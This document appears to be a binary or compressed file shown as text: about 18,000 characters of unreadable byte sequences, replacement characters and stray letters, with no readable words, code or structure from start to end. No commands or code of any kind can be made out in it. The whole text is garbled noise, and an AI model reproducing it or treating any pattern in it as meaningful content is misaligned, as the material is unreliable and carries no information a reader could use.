�M� ���JX7�q�tE�����{��!��������P���(Pܾ��3�ʚ6��K���ڵi+)�/k�V;␔�w�@!�3�~��}Y�� �J �(B {��]MA�k�E��f6��i0(�;�]6=ډL�!�&Xל�o�Jo|��cn?j��up���ɩ�qu��|?���VT�s��h�We�P8|� lT�д�>>�����X�:@������ҏ61��X�Ӌ3|������[aq�	wZ�Y��0Z�8� O���ef�O�D�I��.w�l��y�M�V��{�@Fy\[���`���!>?�D[6ʟ�-�ʓ�L�w^~�O�\���^	XA�ܠ���8Z������F������.��r>5�~Y�3�3z�������<�4���2l� �o��}���`�q��߅�˳ok�,���o�O����c�7�nk�`��t�|d�6���uǰ��БUi�v� ^�ϸ?3���9���駘J3 .Ŏ�}�V�b��+�B��Dݾ+��,7P�޳��Kv	��<���a���Y_ܠ��i\3�j?E'�����D瀼��T�_N�)���Pua{�;F�L6f�2@E���Fhs�9�H�������������kƫ���1Rd��/�-�t�6˸F9#�ke�6�l��-�ԕ���~�<�qݚ��z�/�a@Ϡ���Fz1����r��}l����/����/�^��~j'�k8�+�z� y����.��#��
�H���������B�&�:��(�����!\�����+3�:��`*�i���f���i��ʪ�I=�f����b\V����B
�b�����ߘ����B�,����>3��!]�����r��i7Q3�gw�b(%�������c6�g.�G������`O+�v�@ff੆�#���!>�#K��w�g_�,#�[K�l�˴�<t$��t��9�~ O-w������v�:�Qw�\�;L�λTJ�R�i'�J�na&�Z�a���$���l���_���x��G�5��Y��Q���F��[X��J�v�����bbX�WC��m�,Y���E+��֯��$h�^�[�����17*�l������X�����Η¯���}An�9�Q<߬����9~��=wK�3�[�S)�StmS��M�m�&(��(�p:��W���,}�@ê�qAse̘P
P���g'�bM.�}P�Iڪ����a�0��"1�-�
��@ 8T��b����1t5d�usZJ���j	��Y�������~�����ą�I��@�D\7*��aؠ�����Gҟ�'�!��BT�h>-~H'��C����`��:(go���.����^��߿*���*䀬�bw�9h�_��+�}]4O���{�ı_ �� �mtLE� �~��JՑ����>����}.�,8�lw�i���W���b�Y�6�U�OMj ���UI@G{���������������<�E!B�3�M  ,��g�����hw�-�~y�+�w���3�i��̋�8��]'ҏ�X��7��۴�����s�8�Q�b��4#H�G�f��'o���|�%g����QH���V��p(���j;̛젋�����9yl��8���>�B�'}L��
�p]x������?�U��X�ᗸ�b��C,�Pć���(1�b��z����FoAdT��l#�r�-���Fi������}��]L'�ƛL�rJs�@����7�����7�>~,�y��ipt.��}R�[;y����9~]���b���:׍��x�V��6�؈SքJ��J��k,�l�n/����P�>�=9�&�ڕ%���� ��O ��D?6�4�3
ѯ<�v0�� ����U��L��O�9@��`̐2ke�Y�v�B�=3�6��'����Jh'�������('0��oV��o^O�?��%S��� 5ll�<Z�?���8^�8�f��� �I����{TΠ�g�?p����ß=Թ/9L�f21 ��B�����dI뱮�XA �sX�P�֠�Op��+̳�փL}���8�U�2>��y>�AB���N�$�Rp8�?�1W�_�,��K��E�-���י��l��x�X��ݾ�9~��Bkk�kfw�{y ޱ�{��/ŌƘ��������Ήʨ�oy�Ƥ:d"r��G`Zݶ��ce���HV�7�#8��r�1���&���ݼ[� ���{_�,�{x7Pƃ�,
�n1b�Ob�o& h���ӿ�^;�����w�]s��<VG�h"��&ݩ�p+�8��%2��(~+��q���FIb�}�Fq����_£;��O~��A�d%'M�`�ko��#�' X�٫�������5CZܵ?�H�4���v-���D���AnM���Q(x(s�ѿ^ַ���AN��̈́��5���^�?��ZyxX��cq�	;%�_��	V�u~ҵ�sm������Wˊ��V�����3�{w�1O�\G�VAR{qD���N����*���}��E��K�z!�o8qL(`Ab�/���i��~���/X�I�疗H�C`�����~��+Q�	��W�T��ԉpPC^u��d�=�Ũ�&w��3�
8���O:Z]���[g����9㫯�cS|l��ܠ�`�}", �7���V� �Q\4�ۧ����E���uK��y������wƱ�������[��vr�X]y���ŏ���=����{5�n��y"�CFdy�
c���~H�5�F�\�����t�H�Z��.���Z_���=�v�?_0�o*�s�11�:����"�����K��xǓ{x��+�>�����6Ӽ��͐��e�
湪���0��4i 0�tU�Y���!� �//[��o$C95�v��R ����G�:Rxވ}��� c7�X.��u�&�%�5�v7�R�����*���}D�����������y�Hb�]"��������`k�/3�� }��.�_�L�/��sl���w�%�r<N1z������"}��8�c{Oy=~	k+]K�>�Qk�S���K|�?����V�H�'
�r|���ߔ��ڏ�v�� ��c ���I��R{��6l�2�� �\&Dt�\ͧ���2�.u�O����1p'ş���g	��fy��o���i�5����n�}?�"^y�%,���OJ�w�]���������)��"��$�H���G���~2��Ă�^n�w���d^V����pym���/�=�'	�0�aiS�f���@�&<�������h��ةa1�,X�2Bu�u`0U�p��U[�Y�Ts�:mc��7j �H?� /�a���^���z���F�.�ֿWa��������Q�1��u��E'g[���z8���t���w�~�`�R�
��>x����/�׏GLk醨���	.����!Fѵr,/��	�FO�*ФAsi7M "y�V��@��ה U�o�I��8�!8CK�M;�i׊����A�R�:�\0��@e�Wڟס;]��"���wn��,���*�����^����
 C=�������è�o~�\�f ;"��Nδ�H�wy�i����Ձq]�P�V�D�o����s��� !,k[�� ..M����;��W__���i��f����iq��Կ&��?��w���>���v�A\s��t�V��6��|�_��������<C8���7��w+.�a�������?�� Z �|��BO��ψ�mnE	6E���LҤ���&R�?�����ȹ�'�1N�{ԥ�m^�lSs/�]Ƶ�����j�g;��_��N��{-�÷���8^_+�s��S��������y.aݞ�?��.��N�*G\eȋ�if ��֭U��N�!�v����&����mB5�����P���fR���VI^�LF����^}�aD3�*�u�X�lK����c�㬝��Y������.�������I���|�3���z��)En}絼F��{2���@)j3|����2�ϑ�)�F�y�Ad[�8��3��=�s
܁�<��｀�~pхw��u��I47�sH��:��@��'�p������oNӤ��Y��!Tӷ���D�J;�v�2���\g����j�@��EqhѧT�S�M� -����W�9���]�k��jW�n@�����y �/>	 Ha����* �oc�c��x6��߅�Qw(��~9��]������gf)}���).��"���a_�����y�>��K��*�%j�e��w|ڿ<�'J�"���a����7�@h��0��;�Ǝ���N:𮻎Qw¬��w���v��?���RXJ;��~7�����,��C�a �Z�|���#��hjI����Ԍ�.����
U�hYȶ��‸�c}�T�b�c��<X,�ÿ�v��a�.'�B\�Gng�`�¤m��&�1�m��EX^���{r�m��X�O����(�X�O˭͗�	�5�o��1���Vޓ��0>=�����^��e���m9-*z�k'�h�*R�]N����V�	(�*  �łK�HZt�
#5�7-5�,y`��0!�b �MШG����+�B �����B1`���ᛪ.��3���0�1�픒f9}d�8T�U�`��y�n�����_;`����}˲������9�$�n����0,o�b�;���cx=~���³�d���
N�{#m�Q����x�}率	ޱ��k��F �0��?�u�f6AA`��>;�Hi�ip��}K5�6��W��f��R�3��V\���;�_���	f� �毻i� ѓ�U���:9dx|�c��q�p�nD�F7���e��q��D��>�%LdC��ko�����������n+0"A;���İ���|��c���C=���^	?y��O���SJg�=Z�Y�����s������������_���w�/8�Qƙr�<C�2�&�y�"=��pFq�K���3���4�rN�����Q���`\
~��gqy~�7���MQ�t�m�F^��ⳀV]00��sZ�����l�V���ھ�������1g{gƁ����rd�	�+���U�8X�9ϳ�-�c��:�=��ߴ,��rk�$��;eB��m����Z�O���Fq��H�U^����xt������sX�I5̴�\p\b��W�B݈�u�h�k�lX&���/J� ?���B�Eᦣz-ǯ�,�2j� ���Ϋ����,�,��ȅ	�r�T�D��>�ǌ:3���G�*��_�����k���R��7��V�,`d|1����.����e��f���.����e�����X��2���8�#I�竗C���}���� -~�'��:}�rF��w~�ܻ��?��r�H^7`	�6y�eI?i��
k�j���	.�έ���z2^�b�t�?Qh�
Й�+a ���"�5b�� n��۷����M��BC+G�A�p-�)4�)�#��r*3��l����p�}�ł
����N�o�$��r�ۢ�S�X^�0�5�Ex4��4[DFLgN��y�X�gd�"��^��?�0l�~h10Kf: ƀ��pb�#��r�o�AC��",���3��;��}�fjt���.O�s��N�|4�ۇ+� ]]TdDɮ���.�4�=���Ð?Өp4�v���t�o��2g;���w�X���mrt6HB�.%@�y$��5�V�R3 ��{p٣o�8��d���O�5�k��%�M3���K0"�������8�i���a���t��},�&��k�\�s/��h#I�H����E\@�J����'W�`��^(�@^W�P\�E��x�juQ���UU.�@��Ƞ��[9�v�����.�B�1X�oF4{�G0X)��bg@,���Иv�7�m ���Ɋ]l)���Z�IN��֘k&�� ���/�_x>������0����#�-,͹�gw4�hԪ����p����R��[�}�m��Z�>��M]9ީ��-�F�P�g0��B<we�7��1���'?|����S�o�����y�Dl`(� ?Q7�]�z"	g�e����ul���ڈxO�8u�{�0lD=������*v��n�_���dQM �����1�S~�dd�c�,|��ZU��Ա��������:�����n	@,�Ȣ�!?*3~S�3�W�e;��D��7_�;/�o}��O��]���6gM}�`R��2�#�X��9�z�?jC��C:�ߴ�t��(n�:�<aT��Ћx�#Έ�#�	��u�"�q���A +��.�XV�kW����/^"��31O_��/�u(>Jti\��,>���Ԛ�3�RU��[�óֻ9_��I4��#����Э!�AP��Q���xm��k���q[�NMC|<�Fܱ�����©a7I��C���E�!�;͍��VX������S�ZF��Я�z�7��1UƟ߿.Pcu�rarY�����Յ���S������%�f�{ԯ+϶&E���W�	���r����wu�f���&�Z�R�Z}7�>��v�&'j��rKG:.��#���DE�� �4y�s ��o?��_�K�K��1~/�}^�+�k0:2f#��:�cG/{����m�]Y�lk�$���~JϹ����#��Z��	��H���`�1�F4$5b��L�<���{�?��T���]�iu
��k�2ܡD��L�h?5�Q���w8;p���X�}	mop�aK�{�P�~-�K_J���P�T^�B�uT]����M��#���vk����'X�3\�)���7�lF�b���د�(F{��M�6�j�M�t�#��Mu���#8k���]�my�e��Ggi�`Y��إ��˯���5�k'��x3$�a�^�?���/ØH�BNyuս��d���ԯ����A!}�����T�5�o���Ӂ��h�mQ�XIw�����8��AXlN�骦C�d��B��^z�Z����]���Dt쾼�G-t��ma<�nm�П�.��	O8����3��n�k�ל-��=���k�n��0�
�h�wa˥�H��{ZZ^�ӛ�;������},����|������c�nRXʾ��.Ωd���j�P'�륃|�_�:`��	���m�D`T0	C���Q���E�EݕXY>��Z�g3, l������m��ȉ+�k崽��;	��	G�~��&jyni|�d��ү��*��2�W��h��͊��� �޿��O��+W�~��m���o}?�S���?��ePL�<K��S�խ �����ܑYq��2��0��8�3�G�>��n
\[ �v��5��gv�|�)Φ�����0C�zV�gY���zw "�v�'BTͧ��p����3��Y��oe��+�emx/�i�r0^j�d��?@(jெ�텞��q'�����Ҋ;��� �+q�'�V�@��>����Ì��b�usC�ٚ6C^��w�m�fP���`�q�s�����#�EK�[{������5�y��>�!��B_���3�/���7�w�Ĝ;�0�'�}ܘ!yb�J|� Nת�,#��o�Z����;�w���hf�NX������d ����}�E�(>�j�Q�!�o�G��|CC���uOy4�Cf��G�����R��d
ٶ��gC�_����@P��9�h="��o�Z���lK9�k�k����﫽`td`MME����Rj��߅�F�3����7)o3}FA�S��®�;6/F�k�l�=�s?7�Ү���FP���&��z����ل?���e�g�0ܟ��<Қ�51C^��� �Hq��]��xL��P߸���̕��?�#�Ip��"}
\AejB
f \��D Ru�	e)��o������9HR"��xJsN���|�#|���N�)E�p���(y�+�I��Iu��%��>�xf@b�(�3�n��f^xR2�ٖ�֋���=�{��5x��z��_���g/�� )����+ /��+��V	E�YN�=Y�gw͘��i�$
B��Sz�@O�8�5�1C_ ��hU�� f�?
�(S^L  y����,�x�\�|1���3(f�4I=�Y�w"�� <d}��}�U�?�g'��7T-�g+�6�����~����٭�QB"Y$��ƈ�
^����I�_d̍4� `4�r�Mב��1�0�ӯ�����	���d�Wu�]��+r����#�5x)>�N0�s���,���O�Q��^���ݑ�儌=������=�L�viF�׉�n�Њ `M0�* �R�uLp�������4��Z#��Ŗ����P�x���t/7a��+�Ṍ'�yvYʠ�T�i6�Ñ����~�ǎ���,���~i#��[�I��Y`����)�S��¶�m��ca���-��L���)i���h���ϧ�7��g���-�D��N�Sm�S'����l����p �g����4�)�Je�<�7P]�-���4����rb�T��ؓ}D'�1�\���*���\g1��tx�E���o�+e����Q�`����������1�O�C)r�B1�0.ú�#y�$���6*;��O3��Ot��|3�JB^x�Q9��{���2�� �Y���D�^���[����K���K&]�\I�E�v�i}�Ս�IT;���8T��Мa�v��OA�Bpd��Z�E�*�H4M�<�S�f���=�ґ�N��o����Q�뺽�N��`s@�\�?�R�Im��S���s���3cs�	�
�zy���ul]L��񤿥�Ze"=�e�1k��>�#�s�߈���6D�yL���X_������?���>��ގ�l��i��v�Mk�;���N(��y%M�����z��J��	a��om�ԟUۄl�I&���R��|6��h'X���iG'������yYW�� ��?d� �]�w=����@*�k��\��5��J�o�bkB�,����S��xv�	iĝ*��q�D�h�����Lx�љ�[�����by?+�S�~��X�Z�)q7u���H��>|̿��V�]����>��)u�j�ǻ	���zj�P�� _�N��@�P��"�t�z��p��YaA� B�����D<Ji�Y �\�pW0���q����sm{B��_* �=VۓX 17�-Q��?�����g�7O����dy�p�p)Fo�G�[!����T�QwJ�-�4J|���� ,xF���u�~^�S�3�;���/>>���O^Ɠ�   �gXǑn3�#v�ȩ;;>������v�@U|�N���U�J�Qb���V_v�T�]@��VpX��539�է�H�
PW���.]� ��2�E5"�� RVU*������4 r��Q  �� $��O./�7��A�U��鷁O���~Z�Z����PF�3������3��("%X�e�T�LD�<������>����҉��#��&�&�������s]�n�]�G�7v�n^�f����,�O�6	��<R�iX����� `?ȿ�0 l��Tc#����Y�{����W(U�sMտ��o��U�N�_����jPi#����c�F���:��8o����ҔBץ D���3�0��t�a�P}^�'������ވ���}��m�?�67��յ����a%������ k���#mJa�&������ ]�e�'i�C�&�GH�V�I1��3�� H���Iq�]@̄2�ʳ�C?=�_6�:Y1�^/ �roȍ�����}k���߱��.*=��N��J q��1�l����� �=�&���Qu
I�	�h�T�8����)%]�sB��oa���	照��E������c+�F��>�p�`�d�{��s��y�������y��	����qf���=Ln+/N�F�ؕ#ǥ&��%L/��P�	=�֩�/���0{fUv�<�.;��)�����W "Fާ& �+TU�!u����	 �ivExb=�˃p�?���.�Ɇ��g���,BҊ'���i��"�ֆZ�
������n
�:�r�͠~���y΅��_�~����{vۼ�;���ZS������˯-HyV��[���}�>>�v�4iWsB�ӏv���q���&��;���GX�$f?����  ����g���pY��J��������_������
�k(�	_��Z�~s~��(�1Hi~i���X��6��'{�0���Fsx=�����j���ڿQ�3�vatB�Aة�S�=�x�ڎ�c�5���u�[a�� �u�>+�E��.�����a�0�v��?"�q�(�^`'ު�� ��@�7�I �5�xf ���"8�0z�i o�u����U@O�Lm� 0h{�'C�$�`P��f@�����>>�pl���g�������I��O���3�I�y����w��_���[وV���qC��G�Gp;X낀�?�Mu���y
��pF�ɽ��9��?~���5��K ܅3�hi)�� ���v_=}��V�j�q�Q�#!���Q P94L��Z�n?�����(�,i__�7����u����,±S��D���>�Ì{�-�x�š,��*�Ye�!��	��Qg�$�Vq�׷u=Z�)���F8�o�ס����<q���#��e�𘥋���-�H8V�}���7�0�M�~
��·O��"c�w o]h�V���7f�Wv��]T<�}`$����,~�1VOL8�,,a����>|��#a7r����tO���
��ߜ6��5����@S	�}�ɽ;���~����PL��[�pD�����e���:�,������VL�1akP�n�m�bcw�P�4.ȍ0�������j-Ӭ�]K��}Χ�tb}O	}��jm�]7�ѹ�$>Ae�N�sτjҢ�Bu���Ϝ�0F���)(��Ìo��&�$r���^/��,/�X��UX��2�{<[9�����nۚ��﶐>�'�L���}�f��L�� �U}=Fҫ݀�E@�#��#��7?x��?��[y�����őv��J�	�n����d�O'��P|���M@��D���N
K�i�p3�[��A���Z��G`x�3���q��^��;������R������_ �pF���d�Z�v�+��x����q^�%b�>�r��l!4{'+4_��%��L��W�W�ƢxM4�*�vAoаiI�?HD����uF���d�s$4 ���n����La-�,�V���Kh� b^�t^�_�9����G�Y!'e@�����7?�w׬�+��PN:���<�P�&�%	n��F�����8������ᄱ-�.��]�Z����c��W�"��#�Y;��5��&��B�@[\C��;n����`{.��w3|��
}P�">zp?��g���-���I�������-uY�-/�L2_��]	��].o�4�� �C�-�O�ak�[�n�5��i�������`�i�n��������S⎥_�ù2*(B�ίk;Ǜ���L#��?][{��*�B�����o~��{xGUQ[�FK�_m���7��>V�t �V}�oR�Ͳ��x�p�D�)��ǒ�S�ŋnm�R�7\�x˶G�( `b��΍�f{x��i{jd!����������Q}G��_���k�gD���8�!�u�1�5�� $x�c�����3G��F�}�az[���D�$A@�g8��F�1���l��z ��+�g|��K����!�o�{�K�qeD%Р�P�TrK�T��� j�7��m�4���\'*��:���D� ��
���OV�i:�m%{���R
@��}��#솻;�$�����WB�	@���P�x0�y�Q
a�����0ag3nb��x�ݾ=���+�*hZH�#�6���c�����R�<�iI� �=���.J�i���RبM�	5�}����/��v	��n#ac�_�h�����o3� ��}��6�i��+�w���
q�oNw|�L�1��i�n�v�3w$�9��n¤]��<�ң����_4��vR��ʑc�1Ґv�T��L�ab��j��btV-��S%}�����Ì7��n9�����h����;1�ʀ）�+�x.m[����B���j�0^�=㡭���u�`���x��S�]��2ͳ�fC�iO�K'�Cs��-��g���V�Z�u\��9nm��7�4G&�)s�(�ʉ.���Z�$t-��#��r�W/�8|�~���VI����؆�;�������N����Z(�Ө�Nk�;��'���V-u�#W�N;��?%��~��9�c�O����uEӥ���D����C|��'9J����f����V��<��O�|�h��˼���N�It���i����ms��馦�ԇ��A<�V�Ftpۂ �1rnVI�.�~�
��a�s]!�7>�O�����!�Ő��.8�7�}�(^̨����p�ӛV`F�:���2�_/�&�$@�_�i���E-�֢6Q��{X�}ƛ��q��"�~���=���ah� @��O�� ���A	o������/N�8��~@)��_�c0�ovm�cݣ�	���;�5�g˭N��u�\�
��}?��ð#$&8zG�6�F�a�4���!nt��qJz+$\q]�E�>������ �Kk���[\4�ݩs�3�C��	���;�/���w��Lmn-�c��5��k`r�q��j��xaK��˵�����4�,��ϼ��Ì7~��.K�U��1��4���72�J2�N�j��M�n_��u���"�)S"����a�/�a�Ls�߶�y=�:p���tj\,c+�)���o�����/d0w���t���:[s��tE	��^�w��1Hkao<��U)��s�VBF�j0ҁ�� �*������%�O�	��G��[L@ED]�\����%u*p�H�*Ҝ$F��#�%Vc�W�̆�N����?�7_{����߫k7�c��C�ѳ�㰎��K��=����?�t�́\w�#O$9lS��o,`v8^��kН�z\7?,�����=p}�ko<������O�c������H�4�d���v�=w �Nf��l�v�	�8�X� ���Q�+�>/ʡ���8���4R(8R����cQo�P��[/0a����p�V�e�!�|����#����b�K�)�b4Z<D���z7r�o�	�R� �v�ρ������r���6������������?��kC���{�'�HL�R��Czg�C9M ��Dx�:��1'o�z?�4�a�Kz:b����Q�8 ��}�.�<L
��X�&��0yL;��"a��F����(�[�wLB��c�	�]�5�ܩ�w��O�ڵ��6@�������2.����{���u8 ���װ��ί]�x+�1��).xOѢk��}o��X�k��#����4؊# ���m��K����ո���(Ns����հ��6��|Vw
z8��@=�hm�m�{����i�2�\đ������ �|�Ov��>G�|�/�[钷iAz����� �-`���v��ᖟ�Q�N�QhV	I�l�X������=��E�pgH�ѺRÉP����<¿�����+�Q���Y����)o��z��j�V{�L}2�3���[ ��\X_��:k��X��`)��I���� ��t9�c,�������<�����~�'	�?���u��_��=.��;��ж�Sǧk��+����[�o9[�춮s+jy��,b�(��#������֩Җ�-��A��vR]�����Ę����M��8�dP��R 4; e��C�U��UY�Ui��]ܢ(|�2�������H �֒ar���ˊ'�C+a��؇�����w�/��Z�	Nc��ܫ�CޅF{��O��/�����'��5hQ�E���-�A���5M�����Sd�&�ߍ�H��"]���Nty]�O�1�V��e�D�~F_������r��{{�g�-a��?"�`�IS�ʿ!]���DC �X���ɛ������?�ָ�y�k���`,����2��O��v��ɞ�� �˕)|��-C��3L��;
[,�k���[�?V�>nR���7ǝ�}���;��6���1�p.����x���a5FXi�~ vF���n�k¾��c\M�?��</��Lc��z)_�tࢗ'�gb;��^m9Xp�(nl+��k��	�UU��3ʡϻ�J�U���&���:����^����W���Q���wişӮ�Ob�O�KK8'�c����� ������'/���5�"#�l0����o���7�i'��k+����]	�4�FF��=Ί��~�c<�����;Ʒ���Z�!��0�ߌ��O�E��i03
�ؿ�����Q��3�bvŊ¸5x�A�����"8/�ƻ6c��J�v!�N�-��wv)�yna;��&Y�_�7n5b]	v'-L�[�պx�)�o䱁Y�<�F�J.�aC��u��1?x|q����Q����L��v̿��4柺�Q����� D�d�<��`9lZ�7k��c/�ŀ�'|/v��7x���b=<�%�#x�ՙA_Hܾ#�ud O��!nᧄ�i��Z ��^%���� �֗��z�!y˥;`d�厖�U���4UW�A2������_}���OqaO�j�	j-[���M��,�=�݀6t�p�B�w�(LX�?M��X��Sm�'�; ~�{�%�-~i%|�w;�W�]�zݮS��/�㎅��ǌ�Jڌ[K����I����J6@�W��)���9j�ZX���:��oD�))|��O��_y��S+�ƥ��MDXB|�(r�l'G�К�ϩ�ve�n+`2̭xWU�X�����ƶ���ɧ�����<�l�぀�<��1p��
���EY�c���g�	�u�Q�����y)|l�]�����qΠ^��]� �H�͜[����K)���Q�.��k2kt!=o���5D��N!�1=��E��e��?�u����?��������'l3��k�BVo����b!hhf������~�rWfС$�<h� ��!�j~�N�~�J�v+Н�B��?E���v���	��P�Xoɷ3C��	�	�6�F�6�_T(:b5f�H~�H}<�r��߆�tp�.vO_^��"F�S��O��:ƻ��{�80g}��M���}�I�������'��c�T۷�L�3��i���K��"���'�=��2C}��F�@ȳd�[���ߧ�s4�����$���m �n! Y.�:,Km!o3���i��?��]��l�vW�>�>���gK�~O/�0�%�$��*���i����9|�{?�4�(�"5����|�{�: �
���Bx�!˞�8��h������� ���?=<LS 8#�U`�D�9,-ϓ~��x�T���urݩ��J���Ga4f���&nmX�p�ޮ��鲮&Z��Y��[�Z�0A#�P0a������Ha;f��{�^~�C!�/�[%dݕF��U�DT���2r���2��2�z��B��E	���0��C����e��׈T���3����n���;��6Χ1%�݁P.�ux^���,� ��k�Q���n�?�8��l��\�-�@�X�k�I��~,,��ᆴ�wſ����Y��x��v�
XI���!���Ŏ�������Kxz M�\:������z'�c:�� �����h�$hD6PK-ɥS�Rn�}��#��-vZ�#oll8����\���JYjx�\XRg��S��s���qg�-A'���'e�h)�Y��Y��wH�����/�.��qoD��R��H�Y��0J��σ�]�������� AS�;b�����w?i���1�G4,��S��6��ixX��ǡ�AH�ûx�4��6�=�o���<m�bÅ��t��}�c+��	�/ֈ������&�u�[΋��
��3Z|lw~�՝�mX�@��� 8\�8ۍ�/�݊�_��G_�,����@�}WZ��\%��P��V/]�Ҽo&Uĝ�Ø���Yw�e��
��)����J���fؑ���
���N��zm�x%|���k�t��V��R�P�(p���O(d��N#]��Ga�����Ϸ�������{��DX���09�c�2�����7�p�!�{�BIL
f�*�Z��WG�Y��'Է1 "��0��4�Bw��������w��ܿ�c��R8m�G�]2�yi��Sҏ���F�1��{�ӎ�)i6\GS����4C�?�ٚp����<*��w�'��� ���v��r/a ���p��� ��ѽp{����_~�E?I_M�@�TИ�#u}A�/�]�/	)�j�k����E�H3���C=��t��5JqVP�70~��.����^`0s�, �Z����W �U�_oJ��g�������n?Ģ|��?��J!��N���h�Ƨ��^h[3�Ḡc$^խ�L���L\4
���>�����wz,�a�%�3��[�f����$0X^X;��í���=./�?�Xֿ���O����s�!1�1m��6,(ħ�P���SD618`P� S��Cl�>X�eL� )���a ���i{'�(�m�dOaa���x�tJ���g!�
���~��.�~�e|N_��]cW�R����"~��|�G�1Ѩ�G�(���Y�����7ħ�U����v�H|����������z��oƋ��~/Q�"��p���e�z������v�"7qX����:TÒq��t����z���t�Ǘ>y��ܿ#et*��s��2t�`@q��h?2����-�~Y!�<��Z��4��l�/9�c�q�r������������A�3��_k�2�#X��_�~���B��K���N�Q'���YL�AZ��(���-#����^���։~���Х�������S*��^[��!��_����	���A< nFCs�y�>�6$�
_�����ɒ�o8��b��}̖@�%�T����"1깹^8pj�5"���i �[(@_�E�ړV�	�3���@�������g����q���\3*��H��D��Q]�li�P���y�#�Q_%<ѵ!�{��{��k/Lm۞�����Ř�oaB�0Ql▕��f p;!�WZy�]���B���} ��_��D��)k��̣�ˡ��d�r����.��<:�����?br��vma�����qߌ�W���*�� Q��kq��x�Q_���_ƽGO���GލT���[b
�]��"*	)|�Xj�-�& pޮ㻑[Kg� ���V��H|��[a���Y��z�W�h��_�1�PϚ����l�Ns��ؚ���Ei��|���r��]G�8��Y�o�B  ��'O�����}�&E�A�x��\�|5��V�hC`.�&!�x��F���a��+�K��B�^x�z��c{'�s�!��i9�7_��������<����2�[�e���[�_����.S�'E�����k�\���c#m����a[|��ZZ ����K`�R��|i}g"j�[����
~�K����v���Y̎?�+Q���^�j��+*�כLŽ�.f��v/ws�0�	#�\;���]�2���=w4F_����}2`ޣk�� ���O�G.^`�W DP`9w�1��Q�U�����8LҤ��M�Қ������/*�V�ܼ�Z�x�PC��	�n��:��B�΄C~N� ���9��/�X�ו�L-��
�i^�[g��N���5����S���B�&�-��	����Hy��!�wv^�h~w���;.�����-cu�a���/bkt���o
&��R�YC�[�Fn�yCCŝ�l�<�3 t��}K��ِ7F�8�&�@�2�- ��C_~����;��)�/�]����yOJ�v� �H�g��/i��1!>wK��ҍ��ZY�y���pK,����0Z2�9�QXt��[������F��-�;%n-��|;��P���fޘ�.L���<�uD�8����>'!��¢����G��݄�g�V�P���EP_��������9ba�"mׯ��&i��L��ش��/?3�Vg��i���+k'� ���K��/����}�����) 2?��~Q� ����O�ӱ�k���g�=���K���K��"�W����������%W}(�[��3�;խQ�R�����A`��$��3�!��~�1X<��ݏ���O~��:���nӦmlda�nc��X @BHh(����֭;�s���G��\�r���;��)�u�wv�̕��\��ʕ�̪�:������\6�\��/�)�r+^u����x�)�U<�����{�]O�/U��|nRQ�J���'�oŤ�y( [$�>�|>�2}�����|`�M��G�1��g��a���G�s�����F�Fq��ĝ�_R9]TRD^Wў��>Z�樅��pK���M�66J���a�9�NC�:L
5��y��Oh��n���R
��U��4t���Z&���U`��|�|�=�3�K^��5��]	�!�;]����9�,�3���_Ư���Q�sjeEK�o��e8�aG��4|r+<�LfX��+�>�5�[A}S�Hyc}�}=;@t�NVǛ�n���t:���r=���`�q|�� �c��rP���X�>�gl$QW>�{�ux����u�<�9����t�����}��T�F��T�f\i�Aي�=�d�:��;����͡�Ì��-��<�M��k��~�e�O.,��{Q�E� KF�$�L����f"��<zLh�,i�Z��w�J Y����UN�f����]���qsщ�I+�>ͧ�@>Js����g����@b������|^�� șu�~�����7@Q���V>�w��7<�(V\MA�r��M�߈Z�#n�Ce*��(El�_T11׌�Ӱ�UVZf���O���(���*�}Yֲ���+����2v�m�qM�ATt�@[y�XI��W�!Ѭ-��"R�ݢ]k3����K���;��9�tbň���R��od
8i!ٹ$���>�3,e&ByBY�E�]l��\�9ߡ�F�+��,����F�>����E 6��&�}aٕ�	h�Jآ$�' �}��Z6�gw����/��*���_j��A�-Q%qZl.�uc��i<�1b�Ϝ''��br�Y�L��\�Vy�S*W�?�?rߝxa}�"�\)��!��HCf�-�_
�.��Z����/�\����G�>P*��R�5�RV5nr����/��6!(�+�_%5e��A���������*)�ar���r�|*���3�9D�b,�$)��'L5f��{�/�a"$ahTZ��y���V=o�qcc���.<��s=CQʃZ��/oOᨌ���t�L5��!S�Z�9�	���<�������&����i,��Hc��E����N�{��V��7c�^���p�~}��T�l���ǠI~1��؟ ��V������z�*>~~;���ewX��&�|'vd�}ʽ��Dq����R�	@��������<@.���cq[��U�.��`,�\��&c_���������4A�(Y&�q��HFI_d\2�Y��5�X�M�j#�]�W�[8��X-� �Q#��(�o�/���ۣ��S����x����sR��>`�ղ �&.��K�
��۷��߼�
���ϨTE��=|o��8����f��	�+�����ã�)eNr|�`���J���W�7�����L [62��O�j�5O�#˭�l�C�2a慷G}`�������hK���P�ϩ�P�%N�!�W�j�*@�a�+:�.z]fi1�x|�������3��ų͙ Յr+ۦ�n�#���V��!�#)�@��|�`��n)�xn3RmF�-E���',������4H�4u@ť���`�2=�����E�U�&�֔]V��k���χ���2��ߣ;�jr�[x�JtG�PP<�J1��i��j��3����Wq�Ҙf�U�n˧\Q�t� ���x��*�hECM��')#S[Jmk�3�����h��)~y�N�[8���O��P���d��H������4�~��)�G��?��)�]&eT�{�7�������w_��g�V���Z�S	���	 �7a��|]�6��!�r��F�<�d�&���xVb��G�79bZ�+d?V2DԒ�Ź����o��1E�JwG�ݺ�O��L��*sS�W��j�8U[)���3_�^mh �<���Lf����W-���D�UX�6�s1��
@�Ō�c���<^E�)��Ρ(d�9,�����>��O<�&(N�L�|̈�K�z�OW| a�g�,���;�4h�'*n�)�(��}�Y�J[�b"��>�iq� �>3 o%�QY;����B�� sd���KVV����H�M�u{r�:-/�r�ɩ�� �E.M7dZ����תǕ+}V�[�������΂�S|[�'´��~�j��?���p0~K C���$�@�I�n.ۇ����6I�gΜ�KIv��������u'�Dd�����%��LJ�r��~�" W�U֨��U�]�Ig)�b���8>�E\P<�J*�?[�U�؎�	���?��;�}�:Vv�m̓LhO�m�CU�JZ�}��ǡ�9L]�-}�њ3�h��W�@z�p��_�m���n!n*�"u�_�$��O���Ok��B�LX�-��%IG	鴱�3��A7w�7JW�4� �=䗞��O�W?��V��u�����;RM��~�p��3!�(\���&��<����m�4���Ҭ��OQ��M�����͙�]|�}���nUH$�:���]�C�q�8�X\^����*��;�.�=�w���c���Y&�e�����/�(�#̃�L\�V0�Y�rH������8��Mé�s!% r�R	 *N�F��/���W���ˇ4(��rd9���J���C� ��"N9��q��Ң"/`��y�\a�-�
�z�í- @<��)���!�����g�z�p�^�` 偃��I�?�g��WQdCK���� �*����N����!��ùܔ|�x�+'���^=�|�0���]������=��?�v��r�;�]�]�(IЎ�������o��B;��W*��� P������.���Q~/!���2�/�f8AD
